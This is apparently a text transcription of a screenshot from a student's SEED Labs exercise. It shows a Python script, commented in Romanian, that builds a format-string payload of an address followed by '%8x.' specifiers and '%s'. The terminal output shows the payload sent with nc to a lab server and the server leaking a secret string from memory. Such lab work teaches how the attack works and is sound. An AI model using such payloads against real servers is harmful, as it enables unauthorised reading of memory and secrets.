 build_string.py .../sarcina1_birlutiu attack.txt build_string.py .../sarcina2_birlutiu M build_string_b.py U attack_b U
L02 > Labsetup > sarcina2_birlutiu > build_string_b.py > ...
4 # Initialize the content array
5 N=64
6 content = bytearray(0x0 for i in range(N*4+4))
7 #se pune adresa in codul format
8 address  = 0x080b4008  #adresa stringului
9 content[0:4]  =  (address).to_bytes(4,byteorder='little')
10 #se pun primii 63 de specificatori
11 s = "%8x."* (N-1)
12 # The line shows how to store the string s at offset 8
13 fmt  = (s).encode('latin-1')
14 content[4:4+len(fmt)] = fmt
15 #####se pune %s ca fiind al 64 -lea speficator
16 afisaj = ">>%s"
17 fmt_afisaj  = (afisaj).encode('latin-1')
18 content[4+len(fmt): 8 +len(fmt)] = fmt_afisaj
19 # Write the content to badfile
20 with open('attack_b', 'wb') as f:
21   f.write(content)
22
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Starting server-10.9.0.5 ... done
Starting server-10.9.0.6 ... done
Attaching to server-10.9.0.6, server-10.9.0.5
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd090
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 260 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffcfb8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
11223344.    1000. 8049db5. 80e5320. 80e61c0.ffffd090.ffffcfb8. 80
e62d4. 80e5000.ffffd058. 8049f7e.ffffd090.       0.      64. 8049f47. 80e5320.
4d8.ffffd194.ffffd090. 80e5320. 80e9720.       0.       0.       0.       0.
0.       0.       0.       0.       0.       0.       0.       0.       0.       0.
0.       0.       0.       0.       0.       0.       0.       0.       0.
0.       0.26c69a00. 80e5000. 80e5000.ffffd678. 8049eff.ffffd090.     104.
5dc. 80e5320.       0.       0.       0.ffffd744.       0.       0.       0.     1
04.>>A secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ ./build_string_b.py
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ cat attack_b | nc 10.9.0.5 9090
^C
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$